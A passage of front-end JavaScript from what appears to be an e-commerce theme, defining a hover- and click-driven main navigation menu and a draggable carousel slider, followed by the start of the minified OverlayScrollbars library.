            singleLink.removeEventListener('mouseleave', this.mouseLeaveSingleLinkHandler);
          });
          this.elementsWhichCloseMenus.forEach((elem) => {
            elem.removeEventListener('mouseenter', this.mouseEnterMenuCloserHandler);
          });
          this.mouseOverListening = false;
        }
  
        if (this.sidebarLinks) {
          if (!this.mouseOverSidebarListening && theme.mediaMatches.md) {
            this.sidebarLinks.forEach((sidebarLink) => {
              sidebarLink.addEventListener('mouseenter', MainMenu.handleSidenavMenuToggle);
            });
            this.mouseOverSidebarListening = true;
          } else if (this.mouseOverSidebarListening && !theme.mediaMatches.md) {
            this.sidebarLinks.forEach((sidebarLink) => {
              sidebarLink.removeEventListener('mouseenter', MainMenu.handleSidenavMenuToggle);
            });
            this.mouseOverSidebarListening = false;
          }
        }
      }
    }
  
    /**
     * Close the menu if the nav loses focus
     * @param {object} evt - Event object.
     */
    handleFocusOut(evt) {
      if (!this.contains(evt.target) && this.overlayOpen) this.handleClose();
    }
  
    /**
     * Updates the visible sidebar item
     * @param {object} evt - Event object.
     * @param {Element} [summaryElem] - The summary element to open.
     */
    static handleSidenavMenuToggle(evt, summaryElem = evt.target) {
      const container = summaryElem.closest('.child-nav');
      const lastSidenavElem = container.querySelector('.is-visible');
      if (lastSidenavElem) {
        lastSidenavElem.classList.remove('is-visible');
      }
      summaryElem.classList.add('is-visible');
  
      // Maintain a CSS variable which records the height of the current sidebar links
      const menu = summaryElem.closest('nav-menu');
      if (menu) {
        const openDisclosure = menu.querySelector('.disclosure__panel');
        if (openDisclosure) {
          container.style.setProperty(
            '--sidebar-height',
            `${Number.parseInt(openDisclosure.getBoundingClientRect().height, 10)}px`
          );
        }
      }
    }
  
    /**
     * Handles 'toggle' event on the main disclosure element.
     * @param {object} evt - Event object.
     */
    handleMainMenuToggle(evt) {
      evt.preventDefault();
      this.opener = this.mainToggle;
  
      if (!this.mainDisclosure.open) {
        MainMenu.open(this.mainDisclosure);
      } else {
        this.close(this.mainDisclosure, true);
      }
    }
  
    /**
     * Handles 'mouseenter' event on the main menu items using a timeout to infer hover intent
     * @param {object} evt - Event object
     */
    handleMouseEnterMenuLink(evt) {
      this.menuLinkTimeout = setTimeout(
        this.openMenuFromMouseEnter.bind(this, evt.target),
        Number.parseInt(this.dataset.menuSensitivity, 10)
      );
    }
  
    /**
     * Handles 'mouseleave' event on the main menu items - clears the timeout
     */
    handleMouseLeaveMenuLink() {
      if (this.menuLinkTimeout) clearTimeout(this.menuLinkTimeout);
    }
  
    /**
     * Handles 'mouseenter' event on links with no submenu items using a timeout to infer hover intent
     */
    handleMouseEnterSingleLink() {
      this.singleLinkTimeout = setTimeout(() => {
        this.handleClose();
      }, Number.parseInt(this.dataset.menuSensitivity, 10));
    }
  
    /**
     * Handles 'mouseleave' event on links with no submenu - clears the timeout
     */
    handleMouseLeaveSingleLink() {
      if (this.singleLinkTimeout) clearTimeout(this.singleLinkTimeout);
    }
  
    /**
     * Opens the menu being hovered over
     * @param {Element} menuElem - The menu element to open.
     */
    openMenuFromMouseEnter(menuElem) {
      trapFocus(menuElem);
  
      const disclosure = menuElem.closest('details');
      if (!disclosure.classList.contains('is-open')) {
        const activeDisclosure = this.nav.querySelector('details.is-open');
  
        // If there's another menu open, close it.
        if (activeDisclosure && activeDisclosure !== disclosure) {
          this.close(activeDisclosure);
        } else {
          this.toggleOverlay(!this.overlayOpen);
        }
  
        MainMenu.open(disclosure);
      }
    }
  
    /**
     * Handles 'click' event on the nav.
     * @param {object} evt - Event object.
     */
    static handleNavClick(evt) {
      const mainMenuContent = evt.target.closest('.main-menu__content');
      let el = evt.target;
  
      // Handle sidebar link clicks
      if (theme.mediaMatches.md && el.matches('.js-sidebar-hover') && el.closest('summary')) {
        evt.preventDefault();
        MainMenu.handleSidenavMenuToggle(evt);
      }
  
      // Don't follow # links
      if (evt.target.href && evt.target.href.endsWith('#')) evt.preventDefault();
  
      // If we're on a device without hover on a larger screen, open the menu
      if (theme.mediaMatches.md && !theme.device.hasHover) {
        el = evt.target.closest('.js-toggle');
        if (!el) return;
      }
  
      const isLargeTouchDevice = this.isTouchEvent && theme.device.hasHover && theme.mediaMatches.md;
  
      if (!el.matches('.js-toggle,.js-back') && !isLargeTouchDevice) return;
  
      if (el.closest('summary.child-nav__item--toggle') && isLargeTouchDevice) return;
  
      const disclosure = el.closest('details');
  
      if (theme.mediaMatches.md && theme.device.hasHover && !isLargeTouchDevice) {
        disclosure.classList.toggle('is-open');
        return;
      }
  
      this.opener = el;
  
      if (el.matches('.js-toggle') || (isLargeTouchDevice && el.closest('summary'))) {
        evt.preventDefault();
  
        if (!theme.mediaMatches.md) {
          mainMenuContent.classList.add('main-menu__content--no-focus');
        }
  
        if (!disclosure.classList.contains('is-open')) {
          this.childNavOpen = true;
  
          const activeDisclosure = this.nav.querySelector('details.is-open');
          // If there's another menu open, close it.
          if (activeDisclosure && activeDisclosure !== disclosure) {
            this.close(activeDisclosure);
          } else if (theme.mediaMatches.md) {
            this.toggleOverlay(!this.overlayOpen);
          }
  
          MainMenu.open(disclosure);
        } else {
          this.close(disclosure, true);
          this.childNavOpen = false;
          this.toggleOverlay(false);
        }
      } else if (el.matches('.js-back')) {
        evt.preventDefault();
        this.close(disclosure, true);
        this.childNavOpen = false;
  
        if (!theme.mediaMatches.md) {
          mainMenuContent.classList.remove('main-menu__content--no-focus');
        }
      }
    }
  
    /**
     * Handles 'transitionend' event on the nav.
     * @param {object} evt - Event object.
     */
    static handleTransition(evt) {
      const disclosure = evt.target.closest('details');
  
      if (disclosure.classList.contains('is-closing')) {
        disclosure.classList.remove('is-closing');
        disclosure.open = false;
  
        removeTrapFocus();
        this.opener = null;
      }
    }
  
    /**
     * Handles a 'click' event on the overlay and a 'keyup' event on the nav.
     * @param {object} evt - Event object.
     */
    handleClose(evt) {
      if (evt && evt.type === 'keyup' && evt.key !== 'Escape') return;
  
      const disclosure = theme.mediaMatches.md
        ? this.nav.querySelector('details.is-open')
        : this.mainDisclosure;
  
      if (disclosure) {
        this.close(disclosure, true);
        this.toggleOverlay(false);
        this.childNavOpen = false;
      }
    }
  
    /**
     * Toggles visibility of the background overlay.
     * @param {boolean} show - Show the overlay.
     */
    toggleOverlay(show) {
      this.overlayOpen = show;
      this.overlay.classList.toggle('overlay--nav', show);
      this.overlay.classList.toggle('is-visible', show);
  
      if (show) {
        // Add event handler (so the bound event listener can be removed).
        this.closeHandler = this.closeHandler || this.handleClose.bind(this);
  
        // Add event listeners (for while the nav is open).
        this.overlay.addEventListener('click', this.closeHandler);
        this.nav.addEventListener('keyup', this.closeHandler);
  
        if (theme.mediaMatches.md) {
          this.overlay.addEventListener('mouseenter', this.closeHandler);
        }
      } else {
        // Remove event listener added on nav opening.
        this.overlay.removeEventListener('click', this.closeHandler);
        this.nav.removeEventListener('keyup', this.closeHandler);
  
        if (theme.mediaMatches.md) {
          this.overlay.removeEventListener('mouseenter', this.closeHandler);
        }
      }
    }
  
    /**
     * Closes the main nav menu
     */
    closeMainDisclosure() {
      if (this.mainDisclosure.classList.contains('is-open')) {
        this.close(this.mainDisclosure, true);
        this.toggleOverlay(false);
        this.childNavOpen = false;
      }
    }
  
    /**
     * Updates open/opening classes for disclosure element.
     * @param {Element} el - Disclosure element.
     * @param {boolean} [mainMenuOpen=true] - Main menu is open.
     */
    static open(el, mainMenuOpen = true) {
      el.open = true;
  
      // Cap the max width of grandchildren on desktop their contents don't widen the dropdown
      if (theme.mediaMatches.md && !el.classList.contains('js-mega-nav')) {
        // If the nav menu spills off the right of the screen, shift it to the left
        const dropdownContainer = el.querySelector('.main-nav__child');
        if (dropdownContainer) {
          if(dropdownContainer.getBoundingClientRect().right > window.innerWidth){
            dropdownContainer.classList.add('main-nav__child--offset-right');
          }
          
        }
  
        const dropdown = el.querySelector('.child-nav--dropdown');
        if (dropdown) {
          dropdown.querySelectorAll('.main-nav__grandchild').forEach((grandchildElem) => {
            grandchildElem.style.maxWidth = `${dropdown.clientWidth}px`;
          });
        }
      } else if (theme.mediaMatches.md && el.querySelector('.mega-nav--sidebar')) {
        const firstSummaryElem = el.querySelector('.mega-nav--sidebar details[open] summary');
        if (firstSummaryElem) {
          // Open the first sidebar mega menu
          MainMenu.handleSidenavMenuToggle(null, firstSummaryElem);
        }
      }
  
      // Slight delay required before starting transitions.
      setTimeout(() => {
        el.classList.remove('is-closing');
        el.classList.add('is-open');
      });
  
      if (mainMenuOpen) {
        removeTrapFocus();
        trapFocus(el);
  
        if (theme.mediaMatches.md || el.classList.contains('main-menu__disclosure')) {
          document.body.classList.add('overflow-hidden');
  
          if (!theme.mediaMatches.md && !document.querySelector('store-header[data-is-sticky="true"]')) {
            document.body.classList.add('fixed');
          }
        }
      }
    }
  
    /**
     * Updates close/closing classes of a disclosure element.
     * @param {Element} el - Disclosure element.
     * @param {boolean} [transition=false] - Close action has a CSS transition.
     */
    close(el, transition = true) {
      el.classList.remove('is-open');
  
      if (transition) {
        el.classList.add('is-closing');
      } else {
        el.classList.remove('is-closing');
        el.open = false;
  
        removeTrapFocus(this.opener);
        this.opener = null;
      }
  
      setTimeout(() => {
        const offsetMenu = el.querySelector('.main-nav__child--offset-right');
        if (offsetMenu) offsetMenu.classList.remove('main-nav__child--offset-right');
      }, 200);
  
      if (theme.mediaMatches.md || el.classList.contains('main-menu__disclosure')) {
        document.body.classList.remove('overflow-hidden', 'fixed');
      }
    }
  
    /**
     * Decide whether to show a particular mega menu
     * @param {object} evt - Event object
     */
    handleBlockSelect(evt) {
      const activeDisclosure = this.nav.querySelector('details.is-open');
      if (activeDisclosure) {
        this.close(activeDisclosure, false);
      }
  
      if (evt.target.matches('.js-mega-nav')) {
        MainMenu.open(evt.target, false);
        this.toggleOverlay(true);
      }
    }
  
    /**
     * Decide whether to hide a particular mega menu
     * @param {object} evt - Event object
     */
    handleBlockDeselect(evt) {
      if (evt.target.matches('.js-mega-nav')) {
        this.close(evt.target, false);
        this.toggleOverlay(false);
      }
    }
  }
  
  customElements.define('main-menu', MainMenu);
  
  class CarouselSlider extends HTMLElement {
    constructor() {
      super();
      window.initLazyScript(this, this.init.bind(this));
    }
  
    disconnectedCallback() {
      window.removeEventListener('on:debounced-resize', this.breakpointChangeHandler);
    }
  
    init() {
      // Ignore nested slides
      this.slides = Array.from(this.querySelector('.slider__item').parentElement.children).filter((child) => !child.hasAttribute('hidden'));
      if (this.slides.length < 2) return;
      this.slider = this.querySelector('.slider');
      this.grid = this.querySelector('.slider__grid');
      if(this.querySelector(`.slider-nav__btn[aria-controls='${this.slider.id}']`)){
        this.nav = this.querySelector(`.slider-nav__btn[aria-controls='${this.slider.id}']`).closest('.slider-nav');
      }else{
        this.nav =null;
      }
      
      this.rtl = document.dir === 'rtl';
      this.breakpointChangeHandler = this.breakpointChangeHandler
        || this.handleBreakpointChange.bind(this);
  
      if (this.nav) {
        this.prevBtn = this.nav.querySelector('button[name="prev"]');
        this.nextBtn = this.nav.querySelector('button[name="next"]');
      }
  
      this.initSlider();
      window.addEventListener('on:debounced-resize', this.breakpointChangeHandler);
    }
  
    initSlider() {
      if (!(this.getAttribute('disable-mobile') && !window.matchMedia(theme.mediaQueries.sm).matches)
        && !(this.getAttribute('disable-desktop') && window.matchMedia(theme.mediaQueries.sm).matches)) {
        this.gridWidth = this.grid.clientWidth;
  
        // Distance between leading edges of adjacent slides (i.e. width of card + gap).
        this.slideSpan = this.getWindowOffset(this.slides[1]) - this.getWindowOffset(this.slides[0]);
  
        // Width of gap between slides.
        this.slideGap = this.slideSpan - this.slides[0].clientWidth;
  
        this.slidesPerPage = Math.round((this.gridWidth + this.slideGap) / this.slideSpan);
        this.slidesToScroll = theme.settings.sliderItemsPerNav === 'page' ? this.slidesPerPage : 1;
        this.totalPages = this.slides.length - this.slidesPerPage + 1;
  
        this.setCarouselState(this.totalPages > 1);
        if (this.totalPages < 2) return;
  
        this.sliderStart = this.getWindowOffset(this.slider);
        if (!this.sliderStart) this.sliderStart = (this.slider.clientWidth - this.gridWidth) / 2;
        this.sliderEnd = this.sliderStart + this.gridWidth;
  
        if (window.matchMedia('(pointer: fine)').matches) {
          this.slider.classList.add('is-grabbable');
        }
  
        this.addListeners();
        this.setButtonStates();
      } else {
        this.setAttribute('inactive', '');
      }
  
      // Init the custom scrollbars
      if (!this.slider.classList.contains('slider--no-scrollbar') && window.OverlayScrollbarsGlobal) {
        window.OverlayScrollbarsGlobal.OverlayScrollbars({
          target: this.slider.parentElement,
          elements: {
            viewport: this.slider
          }
        }, {});
      }
    }
  
    addListeners() {
      if (this.nav) {
        this.scrollHandler = debounce(this.handleScroll.bind(this));
        this.navClickHandler = this.handleNavClick.bind(this);
  
        this.slider.addEventListener('scroll', this.scrollHandler);
        this.nav.addEventListener('click', this.navClickHandler);
      }
  
      if (window.matchMedia('(pointer: fine)').matches) {
        this.mousedownHandler = this.handleMousedown.bind(this);
        this.mouseupHandler = this.handleMouseup.bind(this);
        this.mousemoveHandler = this.handleMousemove.bind(this);
  
        this.slider.addEventListener('mousedown', this.mousedownHandler);
        this.slider.addEventListener('mouseup', this.mouseupHandler);
        this.slider.addEventListener('mouseleave', this.mouseupHandler);
        this.slider.addEventListener('mousemove', this.mousemoveHandler);
      }
    }
  
    removeListeners() {
      if (this.nav) {
        this.slider.removeEventListener('scroll', this.scrollHandler);
        this.nav.removeEventListener('click', this.navClickHandler);
      }
  
      this.slider.removeEventListener('mousedown', this.mousedownHandler);
      this.slider.removeEventListener('mouseup', this.mouseupHandler);
      this.slider.removeEventListener('mouseleave', this.mouseupHandler);
      this.slider.removeEventListener('mousemove', this.mousemoveHandler);
    }
  
    /**
     * Handles 'scroll' events on the slider element.
     */
    handleScroll() {
      this.currentIndex = Math.round(this.slider.scrollLeft / this.slideSpan);
      this.setButtonStates();
    }
  
    /**
     * Handles 'mousedown' events on the slider element.
     * @param {object} evt - Event object.
     */
    handleMousedown(evt) {
      this.mousedown = true;
      this.startX = evt.pageX - this.sliderStart;
      this.scrollPos = this.slider.scrollLeft;
      this.slider.classList.add('is-grabbing');
    }
  
    /**
     * Handles 'mouseup' events on the slider element.
     */
    handleMouseup() {
      this.mousedown = false;
      this.slider.classList.remove('is-grabbing');
    }
  
    /**
     * Handles 'mousemove' events on the slider element.
     * @param {object} evt - Event object.
     */
    handleMousemove(evt) {
      if (!this.mousedown) return;
      evt.preventDefault();
  
      const x = evt.pageX - this.sliderStart;
      this.slider.scrollLeft = this.scrollPos - (x - this.startX) * 2;
    }
  
    /**
     * Handles 'click' events on the nav buttons container.
     * @param {object} evt - Event object.
     */
    handleNavClick(evt) {
      if (!evt.target.matches('.slider-nav__btn')) return;
  
      if ((evt.target.name === 'next' && !this.rtl) || (evt.target.name === 'prev' && this.rtl)) {
        this.scrollPos = this.slider.scrollLeft + this.slidesToScroll * this.slideSpan;
      } else {
        this.scrollPos = this.slider.scrollLeft - this.slidesToScroll * this.slideSpan;
      }
  
      this.slider.scrollTo({ left: this.scrollPos, behavior: 'smooth' });
    }
  
    /**
     * Handles 'on:debounced-resize' events on the window.
     */
    handleBreakpointChange() {
      this.removeListeners();
      this.initSlider();
    }
  
    /**
     * Gets the offset of an element from the edge of the viewport (left for ltr, right for rtl).
     * @param {number} el - Element.
     * @returns {number}
     */
    getWindowOffset(el) {
      return this.rtl
        ? window.innerWidth - el.getBoundingClientRect().right
        : el.getBoundingClientRect().left;
    }
  
    /**
     * Gets the visible state of a slide.
     * @param {Element} el - Slide element.
     * @returns {boolean}
     */
    getSlideVisibility(el) {
      const slideStart = this.getWindowOffset(el);
      const slideEnd = Math.floor(slideStart + this.slides[0].clientWidth);
      return slideStart >= this.sliderStart && slideEnd <= this.sliderEnd;
    }
  
    /**
     * Sets the active state of the carousel.
     * @param {boolean} active - Set carousel as active.
     */
    setCarouselState(active) {
      if (active) {
        this.removeAttribute('inactive');
  
        // If slider width changed when activated, reinitialise it.
        if (this.gridWidth !== this.grid.clientWidth) {
          this.handleBreakpointChange();
        }
      } else {
        this.setAttribute('inactive', '');
      }
    }
  
    /**
     * Sets the disabled state of the nav buttons.
     */
    setButtonStates() {
      if (!this.prevBtn && !this.nextBtn) {
        return;
      }
  
      this.prevBtn.disabled = this.getSlideVisibility(this.slides[0]) && this.slider.scrollLeft === 0;
      this.nextBtn.disabled = this.getSlideVisibility(this.slides[this.slides.length - 1]);
    }
  }
  
  customElements.define('carousel-slider', CarouselSlider);
  
  /*!
   * OverlayScrollbars
   * Version: 2.5.0
   *
   * Copyright (c) Rene Haas | KingSora.
   * https://github.com/KingSora
   *
   * Released under the MIT license.
   */
  // eslint-disable-next-line
  window.OverlayScrollbarsGlobal=function(t){const e=(t,e)=>{const{o:n,u:r,_:o}=t;let s,c=n;const l=(t,e)=>{const n=c,l=t,i=e||(r?!r(n,l):n!==l);return (i||o)&&(c=l,s=n),[c,i,s]};return [e?t=>l(e(c,s),t):l,t=>[c,!!t,s]]},n="undefined"!=typeof window,r=n?window:{},o=Math.max,s=Math.min,c=Math.round,l=Math.abs,i=r.cancelAnimationFrame,a=r.requestAnimationFrame,u=r.setTimeout,d=r.clearTimeout,p=t=>void 0!==r[t]?r[t]:void 0,f=p("MutationObserver"),h=p("IntersectionObserver"),y=p("ResizeObserver"),v=p("ScrollTimeline"),b=n&&Node.ELEMENT_NODE,{toString:w,hasOwnProperty:g}=Object.prototype,m=/^\[object (.+)\]$/,x=t=>void 0===t,$=t=>null===t,S=t=>"number"==typeof t,O=t=>"string"==typeof t,T=t=>"boolean"==typeof t,L=t=>"function"==typeof t,P=t=>Array.isArray(t),E=t=>"object"==typeof t&&!P(t)&&!$(t),C=t=>{const e=!!t&&t.length,n=S(e)&&e>-1&&e%1==0;return !(!(P(t)||!L(t)&&n)||e>0&&E(t)&&!(e-1 in t))},D=t=>{if(!t||!E(t)||"object"!==(t=>x(t)||$(t)?`${t}`:w.call(t).replace(m,"$1").toLowerCase())(t))return !1;let e;const n="constructor",r=t[n],o=r&&r.prototype,s=g.call(t,n),c=o&&g.call(o,"isPrototypeOf");if(r&&!s&&!c)return !1;for(e in t);return x(e)||g.call(t,e)},k=t=>{const e=HTMLElement;return !!t&&(e?t instanceof e:t.nodeType===b)},M=t=>{const e=Element;return !!t&&(e?t instanceof e:t.nodeType===b)},H=()=>performance.now(),A=(t,e,n,r,s)=>{let c=0;const l=H(),u=o(0,n),d=n=>{const i=H(),p=i-l>=u,f=n?1:1-(o(0,l+u-i)/u||0),h=(e-t)*(L(s)?s(f,f*u,0,1,u):f)+t,y=p||1===f;r&&r(h,f,y),c=y?0:a((()=>d()));};return d(),t=>{i(c),t&&d(t);}};function N(t,e){if(C(t))for(let n=0;n<t.length&&!1!==e(t[n],n,t);n++);else t&&N(Object.keys(t),(n=>e(t[n],n,t)));return t}const R=(t,e)=>t.indexOf(e)>=0,V=(t,e)=>t.concat(e),I=(t,e,n)=>(n||O(e)||!C(e)?t.push(e):Array.prototype.push.apply(t,e),t),z=t=>Array.from(t||[]),j=t=>P(t)?t:[t],_=t=>!!t&&!t.length,U=t=>z(new Set(t)),B=(t,e,n)=>{N(t,(t=>t&&t.apply(void 0,e||[]))),!n&&(t.length=0);},F="paddingTop",Z="paddingRight",X="paddingLeft",W="paddingBottom",Y="marginLeft",q="marginRight",G="marginBottom",J="overflowX",K="overflowY",Q="width",tt="height",et="hidden",nt="visible",rt=(t,e,n,r)=>{if(t&&e){let o=!0;return N(n,(n=>{(r?r(t[n]):t[n])!==(r?r(e[n]):e[n])&&(o=!1);})),o}return !1},ot=(t,e)=>rt(t,e,["w","h"]),st=(t,e)=>rt(t,e,["x","y"]),ct=(t,e)=>rt(t,e,["t","r","b","l"]),lt=()=>{},it=(t,...e)=>t.bind(0,...e),at=t=>{let e;const n=t?u:a,r=t?d:i;return [o=>{r(e),e=n(o,L(t)?t():t);},()=>r(e)]},ut=(t,e)=>{let n,r,o,s=lt;const{v:c,p:l,S:p}=e||{},f=function(e){s(),d(n),n=r=void 0,s=lt,t.apply(this,e);},h=t=>p&&r?p(r,t):t,y=()=>{s!==lt&&f(h(o)||o);},v=function(){const t=z(arguments),e=L(c)?c():c;if(S(e)&&e>=0){const c=L(l)?l():l,p=S(c)&&c>=0,v=e>0?u:a,b=e>0?d:i,w=h(t)||t,g=f.bind(0,w);s();const m=v(g,e);s=()=>b(m),p&&!n&&(n=u(y,c)),r=o=w;}else f(t);};return v.m=y,v},dt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),pt=t=>t?Object.keys(t):[],ft=(t,e,n,r,o,s,c)=>{const l=[e,n,r,o,s,c];return "object"==typeof t&&!$(t)||L(t)||(t={}),N(l,(e=>{N(e,((n,r)=>{const o=e[r];if(t===o)return !0;const s=P(o);if(o&&D(o)){const e=t[r];let n=e;s&&!P(e)?n=[]:s||D(e)||(n={}),t[r]=ft(n,o);}else t[r]=s?o.slice():o;}));})),t},ht=(t,e)=>N(ft({},t),((t,n,r)=>{void 0===t?delete r[n]:e&&t&&D(t)&&(r[n]=ht(t,e));})),yt=t=>{for(const e in t)return !1;return !0},vt=(t,e,n)=>o(t,s(e,n)),bt=t=>z(new Set((P(t)?t:(t||"").split(" ")).filter((t=>t)))),wt=(t,e)=>t&&t.getAttribute(e),gt=(t,e,n)=>{N(bt(e),(e=>{t&&t.setAttribute(e,n||"");}));},mt=(t,e)=>{N(bt(e),(e=>t&&t.removeAttribute(e)));},xt=(t,e)=>{const n=bt(wt(t,e)),r=it(gt,t,e),o=(t,e)=>{const r=new Set(n);return N(bt(t),(t=>r[e](t))),z(r).join(" ")};return {O:t=>r(o(t,"delete")),$:t=>r(o(t,"add")),C:t=>{const e=bt(t);return e.reduce(((t,e)=>t&&n.includes(e)),e.length>0)}}},$t=(t,e,n)=>{xt(t,e).O(n);},St=(t,e,n)=>(xt(t,e).$(n),it($t,t,e,n)),Ot=(t,e,n,r)=>{(r?St:$t)(t,e,n);},Tt=t=>xt(t,"class"),Lt=(t,e)=>{Tt(t).O(e);},Pt=(t,e)=>(Tt(t).$(e),it(Lt,t,e)),Et=n&&Element.prototype,Ct=(t,e)=>{const n=[],r=e?M(e)&&e:document;return r?I(n,r.querySelectorAll(t)):n},Dt=(t,e)=>!!M(t)&&(Et.matches||Et.msMatchesSelector).call(t,e),kt=t=>t?z(t.childNodes):[],Mt=t=>t&&t.parentElement,Ht=(t,e)=>M(t)&&t.closest(e),At=t=>{if(C(t))N(z(t),(t=>At(t)));else if(t){const e=Mt(t);e&&e.removeChild(t);}},Nt=(t,e,n)=>{if(n&&t){let r,o=e;return C(n)?(r=document.createDocumentFragment(),N(n,(t=>{t===o&&(o=t.previousSibling),r.appendChild(t);}))):r=n,e&&(o?o!==e&&(o=o.nextSibling):o=t.firstChild),t.insertBefore(r,o||null),()=>At(n)}return lt},Rt=(t,e)=>Nt(t,null,e),Vt=(t,e)=>Nt(Mt(t),t&&t.nextSibling,e),It=t=>{const e=document.createElement("div");return gt(e,"class",t),e},zt=t=>{const e=It();return e.innerHTML=t.trim(),N(kt(e),(t=>At(t)))},jt=/^--/,_t=(t,e)=>t.getPropertyValue(e)||t[e]||"",Ut=t=>{const e=t||0;return isFinite(e)?e:0},Bt=t=>Ut(parseFloat(t||"")),Ft=t=>`${(100*Ut(t)).toFixed(3)}%`,Zt=t=>`${Ut(t)}px`;function Xt(t,e){t&&N(e,((e,n)=>{try{const r=t.style,o=S(e)?Zt(e):(e||"")+"";jt.test(n)?r.setProperty(n,o):r[n]=o;}catch(o){}}));}function Wt(t,e,n){const o=O(e);let s=o?"":{};if(t){const c=r.getComputedStyle(t,n)||t.style;s=o?_t(c,e):e.reduce(((t,e)=>(t[e]=_t(c,e),t)),s);}return s}const Yt=t=>"rtl"===Wt(t,"direction"),qt=(t,e,n)=>{const r=e?`${e}-`:"",o=n?`-${n}`:"",s=`${r}top${o}`,c=`${r}right${o}`,l=`${r}bottom${o}`,i=`${r}left${o}`,a=Wt(t,[s,c,l,i]);return {t:Bt(a[s]),r:Bt(a[c]),b:Bt(a[l]),l:Bt(a[i])}},Gt=(t,e)=>`translate${E(t)?`(${t.x},${t.y})`:`${e?"X":"Y"}(${t})`}`,Jt={w:0,h:0},Kt=(t,e)=>e?{w:e[`${t}Width`],h:e[`${t}Height`]}:Jt,Qt=t=>Kt("inner",t||r),te=it(Kt,"offset"),ee=it(Kt,"client"),ne=it(Kt,"scroll"),re=t=>{const e=parseFloat(Wt(t,Q))||0,n=parseFloat(Wt(t,tt))||0;return {w:e-c(e),h:n-c(n)}},oe=t=>t.getBoundingClientRect(),se=t=>!(!t||!t[tt]&&!t[Q]),ce=(t,e)=>{const n=se(t);return !se(e)&&n},le=(t,e,n,r)=>{N(bt(e),(e=>{t.removeEventListener(e,n,r);}));},ie=(t,e,n,r)=>{var o;const s=null==(o=r&&r.H)||o,c=r&&r.I||!1,l=r&&r.A||!1,i={passive:s,capture:c};return it(B,bt(e).map((e=>{const r=l?o=>{le(t,e,r,c),n(o);}:n;return t.addEventListener(e,r,i),it(le,t,e,r,c)})))},ae=t=>t.stopPropagation(),ue=t=>t.preventDefault(),de={x:0,y:0},pe=t=>{const e=t&&oe(t);return e?{x:e.left+r.scrollX,y:e.top+r.scrollY}:de},fe=(t,e,n)=>n?n.n?-t+0:n.i?e-t:t:t,he=(t,e)=>[fe(0,t,e),fe(t,t,e)],ye=(t,e,n)=>vt(0,1,fe(t,e,n)/e||0),ve=(t,e)=>{const{x:n,y:r}=S(e)?{x:e,y:e}:e||{};S(n)&&(t.scrollLeft=n),S(r)&&(t.scrollTop=r);},be=t=>({x:t.scrollLeft,y:t.scrollTop}),we=(t,e)=>{N(j(e),t);},ge=t=>{const e=new Map,n=(t,n)=>{if(t){const r=e.get(t);we((t=>{r&&r[t?"delete":"clear"](t);}),n);}else e.forEach((t=>{t.clear();})),e.clear();},r=(t,o)=>{if(O(t)){const r=e.get(t)||new Set;return e.set(t,r),we((t=>{L(t)&&r.add(t);}),o),it(n,t,o)}T(o)&&o&&n();const s=pt(t),c=[];return N(s,(e=>{const n=t[e];n&&I(c,r(e,n));})),it(B,c)};return r(t||{}),[r,n,(t,n)=>{N(z(e.get(t)),(t=>{n&&!_(n)?t.apply(0,n):t();}));}]},me=t=>JSON.stringify(t,((t,e)=>{if(L(e))throw 0;return e})),xe=(t,e)=>t?`${e}`.split(".").reduce(((t,e)=>t&&dt(t,e)?t[e]:void 0),t):void 0,$e={paddingAbsolute:!1,showNativeOverlaidScrollbars:!1,update:{elementEvents:[["img","load"]],debounce:[0,33],attributes:null,ignoreMutation:null},overflow:{x:"scroll",y:"scroll"},scrollbars:{theme:"os-theme-dark",visibility:"auto",autoHide:"never",autoHideDelay:1300,autoHideSuspend:!1,dragScroll:!0,clickScroll:!1,pointers:["mouse","touch","pen"]}},Se=(t,e)=>{const n={};return N(V(pt(e),pt(t)),(r=>{const o=t[r],s=e[r];if(E(o)&&E(s))ft(n[r]={},Se(o,s)),yt(n[r])&&delete n[r];else if(dt(e,r)&&s!==o){let t=!0;if(P(o)||P(s))try{me(o)===me(s)&&(t=!1);}catch(l){}t&&(n[r]=s);}})),n},Oe=(t,e,n)=>r=>[xe(t,r),n||void 0!==xe(e,r)],Te=`data-overlayscrollbars`,Le="os-environment",Pe=`${Le}-scrollbar-hidden`,Ee=`${Te}-initialize`,Ce=Te,De=`${Ce}-overflow-x`,ke=`${Ce}-overflow-y`,Me="overflowVisible",He="scrollbarPressed",Ae="updating",Ne="body",Re=`${Te}-viewport`,Ve="arrange",Ie="scrollbarHidden",ze=Me,je=`${Te}-padding`,_e=ze,Ue=`${Te}-content`,Be="os-size-observer",Fe=`${Be}-appear`,Ze=`${Be}-listener`,Xe=`${Ze}-scroll`,We=`${Ze}-item`,Ye=`${We}-final`,qe="os-trinsic-observer",Ge="os-theme-none",Je="os-scrollbar",Ke=`${Je}-rtl`,Qe=`${Je}-horizontal`,tn=`${Je}-vertical`,en=`${Je}-track`,nn=`${Je}-handle`,rn=`${Je}-visible`,on=`${Je}-cornerless`,sn=`${Je}-transitionless`,cn=`${Je}-interaction`,ln=`${Je}-unusable`,an=`${Je}-auto-hide`,un=`${an}-hidden`,dn=`${Je}-wheel`,pn=`${en}-interactive`,fn=`${nn}-interactive`,hn={},yn={},vn=(t,e,n)=>pt(t).map((r=>{const{static:o,instance:s}=t[r],[c,l,i]=n||[],a=n?s:o;if(a){const t=n?a(c,l,e):a(e);return (i||yn)[r]=t}})),bn=t=>yn[t],wn="__osOptionsValidationPlugin",gn="__osSizeObserverPlugin",mn=(()=>({[gn]:{static:()=>(t,e,n)=>{const r=3333333,o="scroll",s=zt(`<div class="${We}" dir="ltr"><div class="${We}"><div class="${Ye}"></div></div><div class="${We}"><div class="${Ye}" style="width: 200%; height: 200%"></div></div></div>`),c=s[0],l=c.lastChild,u=c.firstChild,d=null==u?void 0:u.firstChild;let p,f=te(c),h=f,y=!1;const v=()=>{ve(u,r),ve(l,r);},b=t=>{p=0,y&&(f=h,e(!0===t));},w=t=>{h=te(c),y=!t||!ot(h,f),t?(ae(t),y&&!p&&(i(p),p=a(b))):b(!1===t),v();},g=[Rt(t,s),ie(u,o,w),ie(l,o,w)];return Pt(t,Xe),Xt(d,{[Q]:r,[tt]:r}),a(v),[n?it(w,!1):v,g]}}}))(),xn=(t,e)=>{const{T:n}=e,[r,o]=t("showNativeOverlaidScrollbars");return [r&&n.x&&n.y,o]},$n=t=>0===t.indexOf(nt),Sn=(t,e)=>{const{D:n}=t,r=t=>{const r=Wt(n,t);return [r,"scroll"===(e?e[t]:r)]},[o,s]=r(J),[c,l]=r(K);return {k:{x:o,y:c},R:{x:s,y:l}}},On=(t,e,n,r)=>{const o=e.x||e.y,s=(t,e)=>{const 